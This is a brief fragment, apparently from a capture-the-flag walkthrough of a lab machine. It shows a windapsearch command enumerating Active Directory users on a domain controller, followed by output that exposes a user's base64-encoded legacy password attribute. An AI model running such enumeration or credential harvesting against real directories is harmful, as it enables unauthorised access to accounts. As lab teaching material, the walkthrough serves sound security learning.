 ./windapsearch.py -U --full --dc-ip 10.10.10.182
<SNIP>
cn: Ryan Thompson
sn: Thompson
givenName: Ryan
distinguishedName: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
sAMAccountName: r.thompson
cascadeLegacyPwd: clk0bjVldmE=
</SNIP>